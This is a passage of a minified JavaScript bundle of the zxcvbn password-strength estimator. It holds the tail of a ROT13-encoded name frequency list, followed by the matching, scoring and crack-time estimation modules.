b,treel,evtboregb,nycubafb,evpxvr,abr,irea,ryivf,oreaneqb,znhevpvb,uvenz,qbabina,onfvy,avpxbynf,fpbg,ivapr,dhvapl,rqql,fronfgvna,srqrevpb,hylffrf,urevoregb,qbaaryy,qraal,tniva,rzrel,ebzrb,wnlfba,qvba,qnagr,pyrzrag,pbl,bqryy,wneivf,oehab,vffnp,qhqyrl,fnasbeq,pbyol,pnezryb,arfgbe,ubyyvf,fgrsna,qbaal,yvajbbq,ornh,jryqba,tnyra,vfvqeb,gehzna,qryzne,wbuanguba,fvynf,serqrevp,vejva,zreevyy,puneyrl,znepryvab,pneyb,geragba,xhegvf,nheryvb,jvaserq,ivgb,pbyyva,qraire,yrbary,rzbel,cnfdhnyr,zbunzznq,znevnab,qnavny,ynaqba,qvex,oenaqra,nqna,ahzoref,pynve,ohsbeq,oreavr,jvyzre,rzrefba,mnpurel,wnpdhrf,reeby,wbfhr,rqjneqb,jvysbeq,gureba,enlzhaqb,qnera,gevfgna,ebool,yvapbya,wnzr,traneb,bpgnivb,pbearyy,uhat,neeba,nagbal,urefpury,nyin,tvbinaav,tnegu,plehf,plevy,ebaal,fgrivr,yba,xraavgu,pnezvar,nhthfgvar,revpu,punqjvpx,jvyohea,ehff,zlyrf,wbanf,zvgpury,zreiva,mnar,wnzry,ynmneb,nycubafr,enaqryy,wbuavr,wneergg,nevry,noqhy,qhfgl,yhpvnab,frlzbhe,fpbggvr,rhtravb,zbunzzrq,neahysb,yhpvra,sreqvanaq,gunq,rmen,nyqb,ehova,zvgpu,rneyr,nor,znedhvf,ynaal,xnerrz,wnzne,obevf,vfvnu,rzvyr,ryzb,neba,yrbcbyqb,rirerggr,wbfrs,rybl,qbevna,ebqevpx,ervanyqb,yhpvb,wreebq,jrfgba,urefury,yrzhry,ynirea,oheg,whyrf,tvy,ryvfrb,nuznq,avtry,rsera,nagjna,nyqra,znetnevgb,ershtvb,qvab,bfinyqb,yrf,qrnaqer,abeznaq,xvrgu,vibel,gerl,abeoregb,ancbyrba,wrebyq,sevgm,ebfraqb,zvysbeq,fnat,qrba,puevfgbcre,nysbamb,ylzna,wbfvnu,oenag,jvygba,evpb,wnznny,qrjvgg,oeragba,lbat,byva,snhfgvab,pynhqvb,whqfba,tvab,rqtneqb,nyrp,wneerq,qbaa,gevavqnq,gnq,cbesvevb,bqvf,yraneq,punhaprl,gbq,zry,znepryb,xbel,nhthfghf,xrira,uvynevb,ohq,fny,beiny,znheb,qnaavr,mnpunevnu,byra,navony,zvyb,wrq,gunau,nznqb,yraal,gbel,evpuvr,ubenpvb,oevpr,zbunzrq,qryzre,qnevb,znp,wbanu,wreebyq,ebog,unax,fhat,ehcreg,ebyynaq,xragba,qnzvba,puv,nagbar,jnyqb,serqevp,oenqyl,xvc,ohey,glerr,wrssrerl,nuzrq,jvyyl,fgnasbeq,bera,zbfur,zvxry,rabpu,oeraqba,dhvagva,wnzvfba,syberapvb,qneevpx,gbovnf,zvau,unffna,tvhfrccr,qrznephf,pyrghf,gleryy,ylaqba,xrrana,jreare,gurb,trenyqb,pbyhzohf,purg,oregenz,znexhf,uhrl,uvygba,qjnva,qbagr,gleba,bzre,vfnvnf,uvcbyvgb,srezva,puhat,nqnyoregb,wnzrl,grbqbeb,zpxvayrl,znkvzb,enyrvtu,ynjrerapr,noenz,enfunq,rzzvgg,qneba,pubat,fnzhny,bgun,zvdhry,rhfrovb,qbat,qbzravp,qneeba,jvyore,erangb,ublg,unljbbq,rmrxvry,punf,syberagvab,ryebl,pyrzragr,neqra,arivyyr,rqvfba,qrfunja,pneeby,funlar,angunavny,wbeqba,qnavyb,pynhq,furejbbq,enlzba,enlsbeq,pevfgbony,nzoebfr,gvghf,ulzna,srygba,rmrdhvry,renfzb,ybaal,zvyna,yvab,wnebq,ureo,naqernf,eurgg,whqr,qbhtynff,pbeqryy,bfjnyqb,ryyfjbegu,ivetvyvb,gbarl,angunanry,orarqvpg,zbfr,ubat,vferny,tneerg,snhfgb,neyra,mnpx,zbqrfgb,senaprfpb,znahny,tnlybeq,tnfgba,svyvoregb,qrnatryb,zvpunyr,tenaivyyr,znyvx,mnpxnel,ghna,avpxl,pevfgbcure,nagvbar,znypbz,xberl,wbfcru,pbygba,jnlyba,ubfrn,funq,fnagb,ehqbys,ebys,eranyqb,znepryyhf,yhpvhf,xevfgbsre,uneynaq,neabyqb,ehrora,yrnaqeb,xenvt,wreeryy,wrebzl,uboreg,prqevpx,neyvr,jvasbeq,jnyyl,yhvtv,xrargu,wnpvagb,tenvt,senaxyla,rqzhaqb,yrvs,wrenzl,jvyyvna,ivapramb,fuba,zvpuny,ylajbbq,wrer,ryqra,qneryy,oebqrevpx,nybafb".split(",")},module.exports=frequency_lists;

},{}],4:[function(require,module,exports){
var feedback,matching,rot_13,scoring,time,time_estimates,zxcvbn;matching=require("./matching"),scoring=require("./scoring"),time_estimates=require("./time_estimates"),feedback=require("./feedback"),time=function(){return(new Date).getTime()},rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},zxcvbn=function(e,t){var i,r,n,c,a,s,m,o,u,g,_;for(null==t&&(t=[]),g=time(),u=[],n=0,c=t.length;n<c;n++)i=t[n],"string"!=(m=typeof i)&&"number"!==m&&"boolean"!==m||u.push(rot_13(i.toString().toLowerCase()));matching.set_user_input_dictionary(u),a=matching.omnimatch(e),o=scoring.most_guessable_match_sequence(e,a),o.calc_time=time()-g,r=time_estimates.estimate_attack_times(o.guesses);for(s in r)_=r[s],o[s]=_;return o.feedback=feedback.get_feedback(o.score,o.sequence),o},module.exports=zxcvbn;

},{"./feedback":2,"./matching":5,"./scoring":6,"./time_estimates":7}],5:[function(require,module,exports){
var DATE_MAX_YEAR,DATE_MIN_YEAR,DATE_SPLITS,GRAPHS,L33T_TABLE,RANKED_DICTIONARIES,REGEXEN,adjacency_graphs,build_ranked_dict,frequency_lists,lst,matching,name,rot_13,scoring;frequency_lists=require("./frequency_lists"),adjacency_graphs=require("./adjacency_graphs"),scoring=require("./scoring"),rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},build_ranked_dict=function(e){var t,n,r,i,a;for(i={},t=1,r=0,n=e.length;r<n;r++)a=e[r],i[a]=t,t+=1;return i},RANKED_DICTIONARIES={};for(name in frequency_lists)lst=frequency_lists[name],RANKED_DICTIONARIES[name]=build_ranked_dict(lst);GRAPHS={qwerty:adjacency_graphs.qwerty,dvorak:adjacency_graphs.dvorak,keypad:adjacency_graphs.keypad,mac_keypad:adjacency_graphs.mac_keypad},L33T_TABLE={a:["4","@"],b:["8"],c:["(","{","[","<"],e:["3"],g:["6","9"],i:["1","!","|"],l:["1","|","7"],o:["0"],s:["$","5"],t:["+","7"],x:["%"],z:["2"]},REGEXEN={recent_year:/19\d\d|200\d|201\d/g},DATE_MAX_YEAR=2050,DATE_MIN_YEAR=1e3,DATE_SPLITS={4:[[1,2],[2,3]],5:[[1,3],[2,3]],6:[[1,2],[2,4],[4,5]],7:[[1,3],[2,3],[4,5],[4,6]],8:[[2,4],[4,6]]},matching={empty:function(e){var t;return 0===function(){var n;n=[];for(t in e)n.push(t);return n}().length},extend:function(e,t){return e.push.apply(e,t)},translate:function(e,t){var n;return function(){var r,i,a,s;for(a=e.split(""),s=[],i=0,r=a.length;i<r;i++)n=a[i],s.push(t[n]||n);return s}().join("")},mod:function(e,t){return(e%t+t)%t},sorted:function(e){return e.sort(function(e,t){return e.i-t.i||e.j-t.j})},omnimatch:function(e){var t,n,r,i,a;for(i=[],r=[this.dictionary_match,this.reverse_dictionary_match,this.l33t_match,this.spatial_match,this.repeat_match,this.sequence_match,this.regex_match,this.date_match],a=0,t=r.length;a<t;a++)n=r[a],this.extend(i,n.call(this,e));return this.sorted(i)},dictionary_match:function(e,t){var n,r,i,a,s,o,h,u,c,l,_,f,d,p;null==t&&(t=RANKED_DICTIONARIES),s=[],a=e.length,u=e.toLowerCase(),u=rot_13(u);for(n in t)for(l=t[n],r=o=0,_=a;0<=_?o<_:o>_;r=0<=_?++o:--o)for(i=h=f=r,d=a;f<=d?h<d:h>d;i=f<=d?++h:--h)u.slice(r,+i+1||9e9)in l&&(p=u.slice(r,+i+1||9e9),c=l[p],s.push({pattern:"dictionary",i:r,j:i,token:e.slice(r,+i+1||9e9),matched_word:rot_13(p),rank:c,dictionary_name:n,reversed:!1,l33t:!1}));return this.sorted(s)},reverse_dictionary_match:function(e,t){var n,r,i,a,s,o;for(null==t&&(t=RANKED_DICTIONARIES),o=e.split("").reverse().join(""),i=this.dictionary_match(o,t),a=0,n=i.length;a<n;a++)r=i[a],r.token=r.token.split("").reverse().join(""),r.reversed=!0,s=[e.length-1-r.j,e.length-1-r.i],r.i=s[0],r.j=s[1];return this.sorted(i)},set_user_input_dictionary:function(e){return RANKED_DICTIONARIES.user_inputs=build_ranked_dict(e.slice())},relevant_l33t_subtable:function(e,t){var n,r,i,a,s,o,h,u,c,l;for(s={},o=e.split(""),a=0,r=o.length;a<r;a++)n=o[a],s[n]=!0;l={};for(i in t)c=t[i],h=function(){var e,t,n;for(n=[],t=0,e=c.length;t<e;t++)u=c[t],u in s&&n.push(u);return n}(),h.length>0&&(l[i]=h);return l},enumerate_l33t_subs:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;a=function(){var t;t=[];for(i in e)t.push(i);return t}(),p=[[]],n=function(e){var t,n,r,a,s,o,h,u;for(n=[],s={},o=0,a=e.length;o<a;o++)h=e[o],t=function(){var e,t,n;for(n=[],u=t=0,e=h.length;t<e;u=++t)i=h[u],n.push([i,u]);return n}(),t.sort(),r=function(){var e,n,r;for(r=[],u=n=0,e=t.length;n<e;u=++n)i=t[u],r.push(i+","+u);return r}().join("-"),r in s||(s[r]=!0,n.push(h));return n},r=function(t){var i,a,s,o,h,u,c,l,_,f,d,g,m,A,E,y;if(t.length){for(a=t[0],m=t.slice(1),c=[],d=e[a],l=0,h=d.length;l<h;l++)for(o=d[l],_=0,u=p.length;_<u;_++){for(A=p[_],i=-1,s=f=0,g=A.length;0<=g?f<g:f>g;s=0<=g?++f:--f)if(A[s][0]===o){i=s;break}i===-1?(y=A.concat([[o,a]]),c.push(y)):(E=A.slice(0),E.splice(i,1),E.push([o,a]),c.push(A),c.push(E))}return p=n(c),r(m)}},r(a),d=[];for(u=0,o=p.length;u<o;u++){for(_=p[u],f={},c=0,h=_.length;c<h;c++)l=_[c],s=l[0],t=l[1],f[s]=t;d.push(f)}return d},l33t_match:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A;for(null==t&&(t=RANKED_DICTIONARIES),null==n&&(n=L33T_TABLE),u=[],_=this.enumerate_l33t_subs(this.relevant_l33t_subtable(e,n)),c=0,a=_.length;c<a&&(d=_[c],!this.empty(d));c++)for(g=this.translate(e,d),f=this.dictionary_match(g,t),l=0,s=f.length;l<s;l++)if(o=f[l],m=e.slice(o.i,+o.j+1||9e9),m.toLowerCase()!==o.matched_word){h={};for(p in d)r=d[p],m.indexOf(p)!==-1&&(h[p]=r);o.l33t=!0,o.token=m,o.sub=h,o.sub_display=function(){var e;e=[];for(i in h)A=h[i],e.push(i+" -> "+A);return e}().join(", "),u.push(o)}return this.sorted(u.filter(function(e){return e.token.length>1}))},spatial_match:function(e,t){var n,r,i;null==t&&(t=GRAPHS),i=[];for(r in t)n=t[r],this.extend(i,this.spatial_match_helper(e,n,r));return this.sorted(i)},SHIFTED_RX:/[~!@#$%^&*()_+QWERTYUIOP{}|ASDFGHJKL:"ZXCVBNM<>?]/,spatial_match_helper:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m;for(f=[],u=0;u<e.length-1;)for(c=u+1,l=null,m=0,g="qwerty"!==n&&"dvorak"!==n||!this.SHIFTED_RX.exec(e.charAt(u))?0:1;;){if(p=e.charAt(c-1),o=!1,h=-1,s=-1,i=t[p]||[],c<e.length)for(a=e.charAt(c),d=0,_=i.length;d<_;d++)if(r=i[d],s+=1,r&&r.indexOf(a)!==-1){o=!0,h=s,1===r.indexOf(a)&&(g+=1),l!==h&&(m+=1,l=h);break}if(!o){c-u>2&&f.push({pattern:"spatial",i:u,j:c-1,token:e.slice(u,c),graph:n,turns:m,shifted_count:g}),u=c;break}c+=1}return f},repeat_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;for(d=[],a=/(.+)\1+/g,c=/(.+?)\1+/g,l=/^(.+?)\1+$/,u=0;u<e.length&&(a.lastIndex=c.lastIndex=u,s=a.exec(e),_=c.exec(e),null!=s);)s[0].length>_[0].length?(f=s,i=l.exec(f[0])[1]):(f=_,i=f[1]),p=[f.index,f.index+f[0].length-1],o=p[0],h=p[1],t=scoring.most_guessable_match_sequence(i,this.omnimatch(i)),r=t.sequence,n=t.guesses,d.push({pattern:"repeat",i:o,j:h,token:f[0],base_token:i,base_guesses:n,base_matches:r,repeat_count:f[0].length/i.length}),u=h+1;return d},MAX_DELTA:5,sequence_match:function(e){var t,n,r,i,a,s,o,h,u;if(1===e.length)return[];for(u=function(t){return function(n,r,i){var a,s,o,u;if((r-n>1||1===Math.abs(i))&&0<(a=Math.abs(i))&&a<=t.MAX_DELTA)return u=e.slice(n,+r+1||9e9),/^[a-z]+$/.test(u)?(s="lower",o=26):/^[A-Z]+$/.test(u)?(s="upper",o=26):/^\d+$/.test(u)?(s="digits",o=10):(s="unicode",o=26),h.push({pattern:"sequence",i:n,j:r,token:e.slice(n,+r+1||9e9),sequence_name:s,sequence_space:o,ascending:i>0})}}(this),h=[],n=0,a=null,i=s=1,o=e.length;1<=o?s<o:s>o;i=1<=o?++s:--s)t=e.charCodeAt(i)-e.charCodeAt(i-1),null==a&&(a=t),t!==a&&(r=i-1,u(n,r,a),n=r,a=t);return u(n,e.length-1,a),h},regex_match:function(e,t){var n,r,i,a;null==t&&(t=REGEXEN),n=[];for(name in t)for(r=t[name],r.lastIndex=0;i=r.exec(e);)a=i[0],n.push({pattern:"regex",token:a,i:i.index,j:i.index+i[0].length-1,regex_name:name,regex_match:i});return this.sorted(n)},date_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A,E,y,v,I,R,T,D,k,x,j,b,N,S,q,C,L;for(_=[],f=/^\d{4,8}$/,d=/^(\d{1,4})([\s\/\\_.-])(\d{1,2})\2(\d{1,4})$/,s=m=0,v=e.length-4;0<=v?m<=v:m>=v;s=0<=v?++m:--m)for(o=A=I=s+3,R=s+7;(I<=R?A<=R:A>=R)&&!(o>=e.length);o=I<=R?++A:--A)if(L=e.slice(s,+o+1||9e9),f.exec(L)){for(r=[],T=DATE_SPLITS[L.length],E=0,c=T.length;E<c;E++)D=T[E],h=D[0],u=D[1],a=this.map_ints_to_dmy([parseInt(L.slice(0,h)),parseInt(L.slice(h,u)),parseInt(L.slice(u))]),null!=a&&r.push(a);if(r.length>0){for(t=r[0],p=function(e){return Math.abs(e.year-scoring.REFERENCE_YEAR)},g=p(r[0]),k=r.slice(1),y=0,l=k.length;y<l;y++)n=k[y],i=p(n),i<g&&(x=[n,i],t=x[0],g=x[1]);_.push({pattern:"date",token:L,i:s,j:o,separator:"",year:t.year,month:t.month,day:t.day})}}for(s=q=0,j=e.length-6;0<=j?q<=j:q>=j;s=0<=j?++q:--q)for(o=C=b=s+5,N=s+9;(b<=N?C<=N:C>=N)&&!(o>=e.length);o=b<=N?++C:--C)L=e.slice(s,+o+1||9e9),S=d.exec(L),null!=S&&(a=this.map_ints_to_dmy([parseInt(S[1]),parseInt(S[3]),parseInt(S[4])]),null!=a&&_.push({pattern:"date",token:L,i:s,j:o,separator:S[2],year:a.year,month:a.month,day:a.day}));return this.sorted(_.filter(function(e){var t,n,r,i;for(t=!1,i=0,n=_.length;i<n;i++)if(r=_[i],e!==r&&r.i<=e.i&&r.j>=e.j){t=!0;break}return!t}))},map_ints_to_dmy:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g;if(!(e[1]>31||e[1]<=0)){for(o=0,h=0,p=0,s=0,r=e.length;s<r;s++){if(n=e[s],99<n&&n<DATE_MIN_YEAR||n>DATE_MAX_YEAR)return;n>31&&(h+=1),n>12&&(o+=1),n<=0&&(p+=1)}if(!(h>=2||3===o||p>=2)){for(c=[[e[2],e.slice(0,2)],[e[0],e.slice(1,3)]],u=0,i=c.length;u<i;u++)if(_=c[u],g=_[0],d=_[1],DATE_MIN_YEAR<=g&&g<=DATE_MAX_YEAR)return t=this.map_ints_to_dm(d),null!=t?{year:g,month:t.month,day:t.day}:void 0;for(l=0,a=c.length;l<a;l++)if(f=c[l],g=f[0],d=f[1],t=this.map_ints_to_dm(d),null!=t)return g=this.two_to_four_digit_year(g),{year:g,month:t.month,day:t.day}}}},map_ints_to_dm:function(e){var t,n,r,i,a,s;for(a=[e,e.slice().reverse()],i=0,n=a.length;i<n;i++)if(s=a[i],t=s[0],r=s[1],1<=t&&t<=31&&1<=r&&r<=12)return{day:t,month:r}},two_to_four_digit_year:function(e){return e>99?e:e>50?e+1900:e+2e3}},module.exports=matching;

},{"./adjacency_graphs":1,"./frequency_lists":3,"./scoring":6}],6:[function(require,module,exports){
var BRUTEFORCE_CARDINALITY,MIN_GUESSES_BEFORE_GROWING_SEQUENCE,MIN_SUBMATCH_GUESSES_MULTI_CHAR,MIN_SUBMATCH_GUESSES_SINGLE_CHAR,adjacency_graphs,calc_average_degree,k,scoring,v;adjacency_graphs=require("./adjacency_graphs"),calc_average_degree=function(e){var t,r,n,s,a,u;t=0;for(n in e)a=e[n],t+=function(){var e,t,r;for(r=[],t=0,e=a.length;t<e;t++)s=a[t],s&&r.push(s);return r}().length;return t/=function(){var t;t=[];for(r in e)u=e[r],t.push(r);return t}().length},BRUTEFORCE_CARDINALITY=10,MIN_GUESSES_BEFORE_GROWING_SEQUENCE=1e4,MIN_SUBMATCH_GUESSES_SINGLE_CHAR=10,MIN_SUBMATCH_GUESSES_MULTI_CHAR=50,scoring={nCk:function(e,t){var r,n,s,a;if(t>e)return 0;if(0===t)return 1;for(s=1,r=n=1,a=t;1<=a?n<=a:n>=a;r=1<=a?++n:--n)s*=e,s/=r,e-=1;return s},log10:function(e){return Math.log(e)/Math.log(10)},log2:function(e){return Math.log(e)/Math.log(2)},factorial:function(e){var t,r,n,s;if(e<2)return 1;for(t=1,r=n=2,s=e;2<=s?n<=s:n>=s;r=2<=s?++n:--n)t*=r;return t},most_guessable_match_sequence:function(e,t,r){var n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p,R,I,v,M,N,C,T,U;for(null==r&&(r=!1),l=e.length,f=function(){var e,t,r;for(r=[],n=e=0,t=l;0<=t?e<t:e>t;n=0<=t?++e:--e)r.push([]);return r}(),A=0,_=t.length;A<_;A++)c=t[A],f[c.j].push(c);for(I=0,o=f.length;I<o;I++)E=f[I],E.sort(function(e,t){return e.i-t.i});for(S={m:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),pi:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),g:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}()},T=function(t){return function(n,s){var a,u,i,_,o,h;_=n.j,o=t.estimate_guesses(n,e),s>1&&(o*=S.pi[n.i-1][s-1]),i=t.factorial(s)*o,r||(i+=Math.pow(MIN_GUESSES_BEFORE_GROWING_SEQUENCE,s-1)),h=S.g[_];for(u in h)if(a=h[u],!(u>s)&&a<=i)return;return S.g[_][s]=i,S.m[_][s]=n,S.pi[_][s]=o}}(this),s=function(e){return function(e){var t,r,n,s,a,u;for(c=g(0,e),T(c,1),a=[],t=u=1,s=e;1<=s?u<=s:u>=s;t=1<=s?++u:--u)c=g(t,e),a.push(function(){var e,s;e=S.m[t-1],s=[];for(r in e)n=e[r],r=parseInt(r),"bruteforce"!==n.pattern&&s.push(T(c,r+1));return s}());return a}}(this),g=function(t){return function(t,r){return{pattern:"bruteforce",token:e.slice(t,+r+1||9e9),i:t,j:r}}}(this),C=function(e){return function(e){var t,r,n,s,a,u,i;u=[],s=e-1,a=void 0,n=Infinity,i=S.g[s];for(r in i)t=i[r],t<n&&(a=r,n=t);for(;s>=0;)c=S.m[s][a],u.unshift(c),s=c.i-1,a--;return u}}(this),u=N=0,v=l;0<=v?N<v:N>v;u=0<=v?++N:--N){for(M=f[u],U=0,h=M.length;U<h;U++)if(c=M[U],c.i>0)for(i in S.m[c.i-1])i=parseInt(i),T(c,i+1);else T(c,1);s(u)}return R=C(l),p=R.length,a=0===e.length?1:S.g[l-1][p],{password:e,guesses:a,guesses_log10:this.log10(a),sequence:R}},estimate_guesses:function(e,t){var r,n,s;return null!=e.guesses?e.guesses:(s=1,e.token.length<t.length&&(s=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR:MIN_SUBMATCH_GUESSES_MULTI_CHAR),r={bruteforce:this.bruteforce_guesses,dictionary:this.dictionary_guesses,spatial:this.spatial_guesses,repeat:this.repeat_guesses,sequence:this.sequence_guesses,regex:this.regex_guesses,date:this.date_guesses},n=r[e.pattern].call(this,e),e.guesses=Math.max(n,s),e.guesses_log10=this.log10(e.guesses),e.guesses)},bruteforce_guesses:function(e){var t,r;return t=Math.pow(BRUTEFORCE_CARDINALITY,e.token.length),t===Number.POSITIVE_INFINITY&&(t=Number.MAX_VALUE),r=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR+1:MIN_SUBMATCH_GUESSES_MULTI_CHAR+1,Math.max(t,r)},repeat_guesses:function(e){return e.base_guesses*e.repeat_count},sequence_guesses:function(e){var t,r;return r=e.token.charAt(0),t="a"===r||"A"===r||"z"===r||"Z"===r||"0"===r||"1"===r||"9"===r?4:r.match(/\d/)?10:26,e.ascending||(t*=2),t*e.token.length},MIN_YEAR_SPACE:20,REFERENCE_YEAR:2016,regex_guesses:function(e){var t,r;if(t={alpha_lower:26,alpha_upper:26,alpha:52,alphanumeric:62,digits:10,symbols:33},e.regex_name in t)return Math.pow(t[e.regex_name],e.token.length);switch(e.regex_name){case"recent_year":return r=Math.abs(parseInt(e.regex_match[0])-this.REFERENCE_YEAR),r=Math.max(r,this.MIN_YEAR_SPACE)}},date_guesses:function(e){var t,r;return r=Math.max(Math.abs(e.year-this.REFERENCE_YEAR),this.MIN_YEAR_SPACE),t=365*r,e.separator&&(t*=4),t},KEYBOARD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.qwerty),KEYPAD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.keypad),KEYBOARD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.qwerty,t=[];for(k in e)v=e[k],t.push(k);return t}().length,KEYPAD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.keypad,t=[];for(k in e)v=e[k],t.push(k);return t}().length,spatial_guesses:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p;for("qwerty"===(E=e.graph)||"dvorak"===E?(l=this.KEYBOARD_STARTING_POSITIONS,s=this.KEYBOARD_AVERAGE_DEGREE):(l=this.KEYPAD_STARTING_POSITIONS,s=this.KEYPAD_AVERAGE_DEGREE),a=0,t=e.token.length,S=e.turns,u=_=2,c=t;2<=c?_<=c:_>=c;u=2<=c?++_:--_)for(o=Math.min(S,u-1),i=h=1,g=o;1<=g?h<=g:h>=g;i=1<=g?++h:--h)a+=this.nCk(u-1,i-1)*l*Math.pow(s,i);if(e.shifted_count)if(r=e.shifted_count,n=e.token.length-e.shifted_count,0===r||0===n)a*=2;else{for(A=0,u=p=1,f=Math.min(r,n);1<=f?p<=f:p>=f;u=1<=f?++p:--p)A+=this.nCk(r+n,u);a*=A}return a},dictionary_guesses:function(e){var t;return e.base_guesses=e.rank,e.uppercase_variations=this.uppercase_variations(e),e.l33t_variations=this.l33t_variations(e),t=e.reversed&&2||1,e.base_guesses*e.uppercase_variations*e.l33t_variations*t},START_UPPER:/^[A-Z][^A-Z]+$/,END_UPPER:/^[^A-Z]+[A-Z]$/,ALL_UPPER:/^[^a-z]+$/,ALL_LOWER:/^[^A-Z]+$/,uppercase_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c;if(c=e.token,c.match(this.ALL_LOWER)||c.toLowerCase()===c)return 1;for(_=[this.START_UPPER,this.END_UPPER,this.ALL_UPPER],u=0,a=_.length;u<a;u++)if(h=_[u],c.match(h))return 2;for(r=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[A-Z]/)&&s.push(n);return s}().length,t=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[a-z]/)&&s.push(n);return s}().length,E=0,s=i=1,o=Math.min(r,t);1<=o?i<=o:i>=o;s=1<=o?++i:--i)E+=this.nCk(r+t,s);return E},l33t_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g;if(!e.l33t)return 1;g=1,o=e.sub;for(E in o)if(c=o[E],s=e.token.toLowerCase().split(""),t=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===E&&r.push(n);return r}().length,r=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===c&&r.push(n);return r}().length,0===t||0===r)g*=2;else{for(i=Math.min(r,t),_=0,a=u=1,h=i;1<=h?u<=h:u>=h;a=1<=h?++u:--u)_+=this.nCk(r+t,a);g*=_}return g}},module.exports=scoring;

},{"./adjacency_graphs":1}],7:[function(require,module,exports){
var time_estimates;time_estimates={estimate_attack_times:function(e){var t,n,s,o;n={online_throttling_100_per_hour:e/(100/3600),online_no_throttling_10_per_second:e/10,offline_slow_hashing_1e4_per_second:e/1e4,offline_fast_hashing_1e10_per_second:e/1e10},t={};for(s in n)o=n[s],t[s]=this.display_time(o);return{crack_times_seconds:n,crack_times_display:t,score:this.guesses_to_score(e)}},guesses_to_score:function(e){var t;return t=5,e<1e3+t?0:e<1e6+t?1:e<1e8+t?2:e<1e10+t?3:4},display_time:function(e){var t,n,s,o,_,r,i,a,u,c;return i=60,r=60*i,s=24*r,a=31*s,c=12*a,n=100*c,u=e<1?[null,"less than a second"]:e<i?(t=Math.round(e),[t,t+" second"]):e<r?(t=Math.round(e/i),[t,t+" minute"]):e<s?(t=Math.round(e/r),[t,t+" hour"]):e<a?(t=Math.round(e/s),[t,t+" day"]):e<c?(t=Math.round(e/a),[t,t+" month"]):e<n?(t=Math.round(e/c),[t,t+" year"]):[null,"centuries"],o=u[0],_=u[1],null!=o&&1!==o&&(_+="s"),_}},module.exports=time_estimates;

},{}]},{},[4])(4)
});
